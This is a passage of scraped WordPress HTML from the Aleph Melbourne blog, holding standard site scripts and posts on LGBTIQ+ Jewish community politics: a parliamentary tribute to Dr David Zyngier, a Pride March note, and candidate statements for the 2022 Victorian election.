</script><script src="https://c0.wp.com/p/jetpack/15.4/_inc/build/carousel/jetpack-carousel.min.js" id="jetpack-carousel-js"></script><script src="https://aleph.org.au/wp-content/plugins/pdf-embedder/assets/js/pdfjs/pdf.min.js?ver=2.2.228" id="pdfemb_pdfjs-js"></script><script id="pdfemb_embed_pdf-js-extra">
var pdfemb_trans = {"worker_src":"https://aleph.org.au/wp-content/plugins/pdf-embedder/assets/js/pdfjs/pdf.worker.min.js","cmap_url":"https://aleph.org.au/wp-content/plugins/pdf-embedder/assets/js/pdfjs/cmaps/","objectL10n":{"loading":"Loading...","page":"Page","zoom":"Zoom","prev":"Previous page","next":"Next page","zoomin":"Zoom In","secure":"Secure","zoomout":"Zoom Out","download":"Download PDF","fullscreen":"Full Screen","domainerror":"Error: URL to the PDF file must be on exactly the same domain as the current web page.","clickhereinfo":"Click here for more info","widthheightinvalid":"PDF page width or height are invalid","viewinfullscreen":"View in Full Screen"}};
//# sourceURL=pdfemb_embed_pdf-js-extra
</script><script src="https://aleph.org.au/wp-content/plugins/pdf-embedder/assets/js/pdfemb.min.js?ver=4.9.3" id="pdfemb_embed_pdf-js"></script><script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://aleph.org.au/wp-includes/js/wp-emoji-loader.min.js
</script></body>




<p></p>

	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><img alt='' src='https://secure.gravatar.com/avatar/c7e11488401fe544e610daa5b977e2713b196aa670544f1a8bacade9302e09fd?s=49&#038;d=retro&#038;r=g' srcset='https://secure.gravatar.com/avatar/c7e11488401fe544e610daa5b977e2713b196aa670544f1a8bacade9302e09fd?s=98&#038;d=retro&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' loading='lazy' decoding='async'/><span class="screen-reader-text">Author </span><span class="author vcard"><a class="url fn n" href="https://aleph.org.au/author/mikeybear/">mikeybear</a></span></span><span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://aleph.org.au/2025/04/18/aleph-melbourne-2025-voters-guide-for-lgbtiqa-equality-australian-federal-election/" rel="bookmark"><time class="entry-date published" datetime="2025-04-18T23:45:33+10:00">April 18, 2025</time><time class="updated" datetime="2025-04-25T18:23:41+10:00">April 25, 2025</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://aleph.org.au/category/jewish/" rel="category tag">Jewish</a>, <a href="https://aleph.org.au/category/lgbtiq/" rel="category tag">LGBTIQ+</a>, <a href="https://aleph.org.au/category/politics/" rel="category tag">Politics</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://aleph.org.au/tag/chisholm/" rel="tag">Chisholm</a>, <a href="https://aleph.org.au/tag/federal-election/" rel="tag">Federal Election</a>, <a href="https://aleph.org.au/tag/goldstein/" rel="tag">Goldstein</a>, <a href="https://aleph.org.au/tag/hotham/" rel="tag">Hotham</a>, <a href="https://aleph.org.au/tag/isaacs/" rel="tag">Isaacs</a>, <a href="https://aleph.org.au/tag/kooyong/" rel="tag">Kooyong</a>, <a href="https://aleph.org.au/tag/macnamara/" rel="tag">Macnamara</a>, <a href="https://aleph.org.au/tag/melbourne/" rel="tag">Melbourne</a>, <a href="https://aleph.org.au/tag/voters-guide/" rel="tag">Voters Guide</a></span><span class="comments-link"><a href="https://aleph.org.au/2025/04/18/aleph-melbourne-2025-voters-guide-for-lgbtiqa-equality-australian-federal-election/#respond">Leave a comment<span class="screen-reader-text"> on Aleph Melbourne 2025 Voters Guide for LGBTIQA+ Equality &#8211; Australian Federal Election</span></a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-22045 -->

<article id="post-19332" class="post-19332 post type-post status-publish format-standard has-post-thumbnail hentry category-human-rights category-lgbtiq category-politics tag-australian-greens tag-dr-david-zyngier tag-glen-eira-city-council tag-glen-eira-emergency-climate-action-network tag-hansard tag-hashomer-hatzair tag-jewish-climate-network tag-josh-burns tag-king-david-school tag-lgbtiq tag-macnamara tag-macnamara-for-yes tag-voice-referendum">
	<header class="entry-header">
		
		<h2 class="entry-title"><a href="https://aleph.org.au/2024/01/02/josh-burns-mp-constituency-statement-dr-david-zyngier/" rel="bookmark">Josh Burns MP &#8211; Constituency Statement: Dr David Zyngier</a></h2>	</header><!-- .entry-header -->

	
	
	<a class="post-thumbnail" href="https://aleph.org.au/2024/01/02/josh-burns-mp-constituency-statement-dr-david-zyngier/" aria-hidden="true">
		<img width="425" height="271" src="https://i0.wp.com/aleph.org.au/wp-content/uploads/2024/01/Josh-Burns-MP.png?fit=425%2C271&amp;ssl=1" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Josh Burns MP &#8211; Constituency Statement: Dr David Zyngier" decoding="async" loading="lazy" srcset="https://i0.wp.com/aleph.org.au/wp-content/uploads/2024/01/Josh-Burns-MP.png?w=425&amp;ssl=1 425w, https://i0.wp.com/aleph.org.au/wp-content/uploads/2024/01/Josh-Burns-MP.png?resize=300%2C191&amp;ssl=1 300w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 984px) 60vw, (max-width: 1362px) 62vw, 840px" data-attachment-id="19338" data-permalink="https://aleph.org.au/2024/01/02/josh-burns-mp-constituency-statement-dr-david-zyngier/josh-burns-mp/" data-orig-file="https://i0.wp.com/aleph.org.au/wp-content/uploads/2024/01/Josh-Burns-MP.png?fit=425%2C271&amp;ssl=1" data-orig-size="425,271" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Josh Burns MP" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/aleph.org.au/wp-content/uploads/2024/01/Josh-Burns-MP.png?fit=300%2C191&amp;ssl=1" data-large-file="https://i0.wp.com/aleph.org.au/wp-content/uploads/2024/01/Josh-Burns-MP.png?fit=425%2C271&amp;ssl=1" />	</a>

		
	<div class="entry-content">
		
<p>[<a href="https://parlinfo.aph.gov.au/parlInfo/search/display/display.w3p;query=Id%3A%22chamber%2Fhansardr%2F27184%2F0222%22" target="_blank" rel="noreferrer noopener">Source</a>]</p>



<div class="wp-block-group has-background" style="background:linear-gradient(135deg,rgba(224,56,62,0.66) 0%,rgba(11,156,62,0.74) 100%)"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained">
<p>Federation Chamber<br>CONSTITUENCY STATEMENTS<br>Zyngier, Dr David</p>



<p>Thursday, 30 November 2023</p>



<p><strong>Mr BURNS</strong>&nbsp;(Macnamara) (09:33): I rise with sadness to acknowledge the passing of Dr David Zyngier this past weekend. David was a sitting councillor in the city of Glen Eira and a passionate advocate for social justice, education and our community. David&#8217;s passing came as a great shock to all of us. David was the son of Holocaust survivors from Poland, and he was the first in his family to complete high school and attend university. He graduated from Monash University, where he later returned as an academic and as an educator.</p>



<p>David was a well-respected member of our Jewish community. We didn&#8217;t always agree on things—in fact, we often didn&#8217;t agree on things—but I respected his intellect and his willingness to tackle difficult issues. He was a leader in the youth movement Hashomer Hatzair, a principal of the King David School, an active member of his synagogue, a member of the Jewish Climate Network and a fierce advocate for LGBTIQ+ rights in our community. He was elected as the councillor for Camden Ward in the city of Glen Eira just a few years ago, and he quickly became a passionate advocate for climate action and public services on the council. He co-founded the Glen Eira Emergency Climate Action Network and helped to develop the council&#8217;s target of achieving net zero council emissions by 2025.</p>



<p>David and I belonged to different political parties. Indeed, not only did he not vote for me but he actively campaigned against me at the last election. He was a proud member of the Greens. But, before he drifted into that journey, David actually launched my campaign, in 2014, when I was a candidate in the state election. He was a friend. I think he probably had sympathy for both our parties, but in the end he made the decision, he stuck with it and he was proud of that association.</p>



<p>David was respectful, kind and compassionate. He was an active member of our community and he always sought to represent people in the best way he knew how. He came into my office frequently. He would sit down and, as we had a cup of tea, he would try and convince me of what actions needed to happen, usually on a council matter. He would push for things like greater bike paths, greater active citizenship and, obviously, climate action as well. He joined our campaign in the referendum and was a big part of the Macnamara for Yes campaign, even though he was unwell at the time.</p>



<p>Throughout his life he committed himself to research, to education, to activism and to community life. He was a good man, he was a smart man, he was a community man and he enriched our community by all of his efforts. To his wife, Suzanne, and his children, Romy, Talia and Joel, I send my deepest condolences. I also send my condolences to the Greens and the broader Greens community. As we say in the Jewish tradition, may his memory be a blessing.</p>
</div></div>



<hr class="wp-block-separator has-alpha-channel-opacity"/>


<a href="https://aleph.org.au/wp-content/uploads/2024/01/20231130-Josh-Burns-MP-Constituency-Statement-for-Dr-David-Zyngier.pdf" class="pdfemb-viewer" style="" data-width="max" data-height="max" data-toolbar="bottom" data-toolbar-fixed="off">20231130-Josh-Burns-MP-Constituency-Statement-for-Dr-David-Zyngier</a>
<p class="wp-block-pdfemb-pdf-embedder-viewer"></p>



<p>[<a href="https://aleph.org.au/wp-content/uploads/2024/01/20231130-Josh-Burns-MP-Constituency-Statement-for-Dr-David-Zyngier.pdf" target="_blank" rel="noreferrer noopener">PDF</a>]</p>

	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><img alt='' src='https://secure.gravatar.com/avatar/c7e11488401fe544e610daa5b977e2713b196aa670544f1a8bacade9302e09fd?s=49&#038;d=retro&#038;r=g' srcset='https://secure.gravatar.com/avatar/c7e11488401fe544e610daa5b977e2713b196aa670544f1a8bacade9302e09fd?s=98&#038;d=retro&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' loading='lazy' decoding='async'/><span class="screen-reader-text">Author </span><span class="author vcard"><a class="url fn n" href="https://aleph.org.au/author/mikeybear/">mikeybear</a></span></span><span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://aleph.org.au/2024/01/02/josh-burns-mp-constituency-statement-dr-david-zyngier/" rel="bookmark"><time class="entry-date published" datetime="2024-01-02T23:09:19+11:00">January 2, 2024</time><time class="updated" datetime="2025-06-01T23:50:55+10:00">June 1, 2025</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://aleph.org.au/category/human-rights/" rel="category tag">Human Rights</a>, <a href="https://aleph.org.au/category/lgbtiq/" rel="category tag">LGBTIQ+</a>, <a href="https://aleph.org.au/category/politics/" rel="category tag">Politics</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://aleph.org.au/tag/australian-greens/" rel="tag">Australian Greens</a>, <a href="https://aleph.org.au/tag/dr-david-zyngier/" rel="tag">Dr David Zyngier</a>, <a href="https://aleph.org.au/tag/glen-eira-city-council/" rel="tag">Glen Eira City Council</a>, <a href="https://aleph.org.au/tag/glen-eira-emergency-climate-action-network/" rel="tag">Glen Eira Emergency Climate Action Network</a>, <a href="https://aleph.org.au/tag/hansard/" rel="tag">Hansard</a>, <a href="https://aleph.org.au/tag/hashomer-hatzair/" rel="tag">Hashomer Hatzair</a>, <a href="https://aleph.org.au/tag/jewish-climate-network/" rel="tag">Jewish Climate Network</a>, <a href="https://aleph.org.au/tag/josh-burns/" rel="tag">Josh Burns</a>, <a href="https://aleph.org.au/tag/king-david-school/" rel="tag">King David School</a>, <a href="https://aleph.org.au/tag/lgbtiq/" rel="tag">LGBTIQ</a>, <a href="https://aleph.org.au/tag/macnamara/" rel="tag">Macnamara</a>, <a href="https://aleph.org.au/tag/macnamara-for-yes/" rel="tag">Macnamara for Yes</a>, <a href="https://aleph.org.au/tag/voice-referendum/" rel="tag">Voice Referendum</a></span><span class="comments-link"><a href="https://aleph.org.au/2024/01/02/josh-burns-mp-constituency-statement-dr-david-zyngier/#respond">Leave a comment<span class="screen-reader-text"> on Josh Burns MP &#8211; Constituency Statement: Dr David Zyngier</span></a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-19332 -->

<article id="post-18037" class="post-18037 post type-post status-publish format-standard hentry category-jewish category-lgbtiq category-politics tag-david-southwick tag-jews-of-pride tag-pride-march">
	<header class="entry-header">
		
		<h2 class="entry-title"><a href="https://aleph.org.au/2023/02/19/david-southwick-shares-the-love-at-pride-march-2023/" rel="bookmark">David Southwick shares the love at Pride March 2023</a></h2>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		
<p>It&#8217;s really good to see David Southwick, Liberal MP for the Victorian seat of Caulfield, promoting Pride March and in particular the <em>Jews of Pride</em> contingent.  Thank you David.</p>



<figure class="wp-block-embed is-type-rich is-provider-embed-handler wp-block-embed-embed-handler"><div class="wp-block-embed__wrapper">
<div class="fb-post" data-href="https://www.facebook.com/southwickmp/posts/pfbid02aVWj54MG44weJKrR2Qhze4sKLbVymo5vd9paSJ8K4ZR1CcMoR5g8i9ww8mNg6cEFl" data-width="552" style="background-color: #fff; display: inline-block;"></div>
</div></figure>

	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><img alt='' src='https://secure.gravatar.com/avatar/c7e11488401fe544e610daa5b977e2713b196aa670544f1a8bacade9302e09fd?s=49&#038;d=retro&#038;r=g' srcset='https://secure.gravatar.com/avatar/c7e11488401fe544e610daa5b977e2713b196aa670544f1a8bacade9302e09fd?s=98&#038;d=retro&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' loading='lazy' decoding='async'/><span class="screen-reader-text">Author </span><span class="author vcard"><a class="url fn n" href="https://aleph.org.au/author/mikeybear/">mikeybear</a></span></span><span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://aleph.org.au/2023/02/19/david-southwick-shares-the-love-at-pride-march-2023/" rel="bookmark"><time class="entry-date published" datetime="2023-02-19T09:14:29+11:00">February 19, 2023</time><time class="updated" datetime="2023-02-19T09:14:45+11:00">February 19, 2023</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://aleph.org.au/category/jewish/" rel="category tag">Jewish</a>, <a href="https://aleph.org.au/category/lgbtiq/" rel="category tag">LGBTIQ+</a>, <a href="https://aleph.org.au/category/politics/" rel="category tag">Politics</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://aleph.org.au/tag/david-southwick/" rel="tag">David Southwick</a>, <a href="https://aleph.org.au/tag/jews-of-pride/" rel="tag">Jews of Pride</a>, <a href="https://aleph.org.au/tag/pride-march/" rel="tag">Pride March</a></span><span class="comments-link"><a href="https://aleph.org.au/2023/02/19/david-southwick-shares-the-love-at-pride-march-2023/#respond">Leave a comment<span class="screen-reader-text"> on David Southwick shares the love at Pride March 2023</span></a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-18037 -->

<article id="post-17680" class="post-17680 post type-post status-publish format-standard has-post-thumbnail hentry category-lgbtiq category-politics tag-bentleigh tag-candidate-statement tag-independent tag-simon-gnieslaw tag-victorian-state-election">
	<header class="entry-header">
		
		<h2 class="entry-title"><a href="https://aleph.org.au/2022/11/27/candidate-statement-simon-gnieslaw-independent-for-bentleigh/" rel="bookmark">Candidate statement: Simon Gnieslaw &#8211; Independent for Bentleigh</a></h2>	</header><!-- .entry-header -->

	
	
	<a class="post-thumbnail" href="https://aleph.org.au/2022/11/27/candidate-statement-simon-gnieslaw-independent-for-bentleigh/" aria-hidden="true">
		<img width="1200" height="408" src="https://i0.wp.com/aleph.org.au/wp-content/uploads/2022/11/Simon-Gnieslaw-for-Bentleigh-1.png?fit=1200%2C408&amp;ssl=1" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Candidate statement: Simon Gnieslaw &#8211; Independent for Bentleigh" decoding="async" loading="lazy" srcset="https://i0.wp.com/aleph.org.au/wp-content/uploads/2022/11/Simon-Gnieslaw-for-Bentleigh-1.png?w=1866&amp;ssl=1 1866w, https://i0.wp.com/aleph.org.au/wp-content/uploads/2022/11/Simon-Gnieslaw-for-Bentleigh-1.png?resize=300%2C102&amp;ssl=1 300w, https://i0.wp.com/aleph.org.au/wp-content/uploads/2022/11/Simon-Gnieslaw-for-Bentleigh-1.png?resize=1024%2C348&amp;ssl=1 1024w, https://i0.wp.com/aleph.org.au/wp-content/uploads/2022/11/Simon-Gnieslaw-for-Bentleigh-1.png?resize=768%2C261&amp;ssl=1 768w, https://i0.wp.com/aleph.org.au/wp-content/uploads/2022/11/Simon-Gnieslaw-for-Bentleigh-1.png?resize=1536%2C522&amp;ssl=1 1536w, https://i0.wp.com/aleph.org.au/wp-content/uploads/2022/11/Simon-Gnieslaw-for-Bentleigh-1.png?resize=1200%2C408&amp;ssl=1 1200w, https://i0.wp.com/aleph.org.au/wp-content/uploads/2022/11/Simon-Gnieslaw-for-Bentleigh-1.png?w=1680&amp;ssl=1 1680w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 984px) 60vw, (max-width: 1362px) 62vw, 840px" data-attachment-id="17684" data-permalink="https://aleph.org.au/2022/11/27/candidate-statement-simon-gnieslaw-independent-for-bentleigh/simon-gnieslaw-for-bentleigh-2/" data-orig-file="https://i0.wp.com/aleph.org.au/wp-content/uploads/2022/11/Simon-Gnieslaw-for-Bentleigh-1.png?fit=1866%2C634&amp;ssl=1" data-orig-size="1866,634" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Simon Gnieslaw for Bentleigh" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/aleph.org.au/wp-content/uploads/2022/11/Simon-Gnieslaw-for-Bentleigh-1.png?fit=300%2C102&amp;ssl=1" data-large-file="https://i0.wp.com/aleph.org.au/wp-content/uploads/2022/11/Simon-Gnieslaw-for-Bentleigh-1.png?fit=840%2C285&amp;ssl=1" />	</a>

		
	<div class="entry-content">
		<div class="wp-block-image">
<figure class="alignright size-thumbnail"><a href="http://web.archive.org/web/20221119103740/https://1sg.au" target="_blank" rel="noreferrer noopener"><img data-recalc-dims="1" loading="lazy" decoding="async" width="150" height="150" data-attachment-id="17681" data-permalink="https://aleph.org.au/2022/11/27/candidate-statement-simon-gnieslaw-independent-for-bentleigh/simoin-gnieslaw/" data-orig-file="https://i0.wp.com/aleph.org.au/wp-content/uploads/2022/11/Simoin-Gnieslaw.jpeg?fit=805%2C805&amp;ssl=1" data-orig-size="805,805" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Simoin-Gnieslaw" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/aleph.org.au/wp-content/uploads/2022/11/Simoin-Gnieslaw.jpeg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/aleph.org.au/wp-content/uploads/2022/11/Simoin-Gnieslaw.jpeg?fit=805%2C805&amp;ssl=1" src="https://i0.wp.com/aleph.org.au/wp-content/uploads/2022/11/Simoin-Gnieslaw.jpeg?resize=150%2C150&#038;ssl=1" alt="" class="wp-image-17681" srcset="https://i0.wp.com/aleph.org.au/wp-content/uploads/2022/11/Simoin-Gnieslaw.jpeg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/aleph.org.au/wp-content/uploads/2022/11/Simoin-Gnieslaw.jpeg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/aleph.org.au/wp-content/uploads/2022/11/Simoin-Gnieslaw.jpeg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/aleph.org.au/wp-content/uploads/2022/11/Simoin-Gnieslaw.jpeg?w=805&amp;ssl=1 805w" sizes="auto, (max-width: 150px) 85vw, 150px" /></a></figure>
</div>


<p>The following political statement has been supplied by&nbsp;<a href="http://web.archive.org/web/20221119103740/https://1sg.au" type="URL" target="_blank" rel="noreferrer noopener">Simon Gnieslaw</a>&nbsp;who is running as a candidate for&nbsp;<a href="https://www.vec.vic.gov.au/electoral-boundaries/state-districts/bentleigh-district" target="_blank" rel="noreferrer noopener">Bentleigh District</a>&nbsp;in the 2022 Victorian State Government election.</p>



<p>Aleph Melbourne will endorse all political candidates who unconditionally support&nbsp;equal rights for LGBTIQ+ Jews and whose values align with ours.</p>



<hr class="wp-block-separator has-alpha-channel-opacity"/>


<a href="https://aleph.org.au/wp-content/uploads/2022/11/Letter-to-ALEPH-Jewish-LGBTIQA-group.pdf" class="pdfemb-viewer" style="" data-width="max" data-height="max" data-toolbar="bottom" data-toolbar-fixed="off">Letter-to-ALEPH-Jewish-LGBTIQA-group</a>
<p class="wp-block-pdfemb-pdf-embedder-viewer"></p>



<p>[<a href="https://aleph.org.au/wp-content/uploads/2022/11/Letter-to-ALEPH-Jewish-LGBTIQA-group.pdf" target="_blank" rel="noreferrer noopener">PDF</a>]</p>

	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><img alt='' src='https://secure.gravatar.com/avatar/c7e11488401fe544e610daa5b977e2713b196aa670544f1a8bacade9302e09fd?s=49&#038;d=retro&#038;r=g' srcset='https://secure.gravatar.com/avatar/c7e11488401fe544e610daa5b977e2713b196aa670544f1a8bacade9302e09fd?s=98&#038;d=retro&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' loading='lazy' decoding='async'/><span class="screen-reader-text">Author </span><span class="author vcard"><a class="url fn n" href="https://aleph.org.au/author/mikeybear/">mikeybear</a></span></span><span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://aleph.org.au/2022/11/27/candidate-statement-simon-gnieslaw-independent-for-bentleigh/" rel="bookmark"><time class="entry-date published" datetime="2022-11-27T23:18:17+11:00">November 27, 2022</time><time class="updated" datetime="2025-04-16T23:55:18+10:00">April 16, 2025</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://aleph.org.au/category/lgbtiq/" rel="category tag">LGBTIQ+</a>, <a href="https://aleph.org.au/category/politics/" rel="category tag">Politics</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://aleph.org.au/tag/bentleigh/" rel="tag">Bentleigh</a>, <a href="https://aleph.org.au/tag/candidate-statement/" rel="tag">Candidate Statement</a>, <a href="https://aleph.org.au/tag/independent/" rel="tag">Independent</a>, <a href="https://aleph.org.au/tag/simon-gnieslaw/" rel="tag">Simon Gnieslaw</a>, <a href="https://aleph.org.au/tag/victorian-state-election/" rel="tag">Victorian State Election</a></span><span class="comments-link"><a href="https://aleph.org.au/2022/11/27/candidate-statement-simon-gnieslaw-independent-for-bentleigh/#respond">Leave a comment<span class="screen-reader-text"> on Candidate statement: Simon Gnieslaw &#8211; Independent for Bentleigh</span></a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-17680 -->

<article id="post-17651" class="post-17651 post type-post status-publish format-standard has-post-thumbnail hentry category-lgbtiq category-politics tag-candidate-statement tag-labor tag-prahran tag-victorian-state-election tag-wesa-chau">
	<header class="entry-header">
		
		<h2 class="entry-title"><a href="https://aleph.org.au/2022/11/22/candidate-statement-wesa-chau-labor-for-prahran/" rel="bookmark">Candidate statement: Wesa Chau &#8211; Labor for Prahran</a></h2>	</header><!-- .entry-header -->

	
	
	<a class="post-thumbnail" href="https://aleph.org.au/2022/11/22/candidate-statement-wesa-chau-labor-for-prahran/" aria-hidden="true">
		<img width="333" height="372" src="https://i0.wp.com/aleph.org.au/wp-content/uploads/2022/11/Wesa-Chau-for-Prahran.png?fit=333%2C372&amp;ssl=1" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Candidate statement: Wesa Chau &#8211; Labor for Prahran" decoding="async" loading="lazy" srcset="https://i0.wp.com/aleph.org.au/wp-content/uploads/2022/11/Wesa-Chau-for-Prahran.png?w=333&amp;ssl=1 333w, https://i0.wp.com/aleph.org.au/wp-content/uploads/2022/11/Wesa-Chau-for-Prahran.png?resize=269%2C300&amp;ssl=1 269w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 984px) 60vw, (max-width: 1362px) 62vw, 840px" data-attachment-id="17654" data-permalink="https://aleph.org.au/2022/11/22/candidate-statement-wesa-chau-labor-for-prahran/wesa-chau-for-prahran/" data-orig-file="https://i0.wp.com/aleph.org.au/wp-content/uploads/2022/11/Wesa-Chau-for-Prahran.png?fit=333%2C372&amp;ssl=1" data-orig-size="333,372" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Wesa Chau for Prahran" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/aleph.org.au/wp-content/uploads/2022/11/Wesa-Chau-for-Prahran.png?fit=269%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/aleph.org.au/wp-content/uploads/2022/11/Wesa-Chau-for-Prahran.png?fit=333%2C372&amp;ssl=1" />	</a>

		
	<div class="entry-content">
		<div class="wp-block-image">
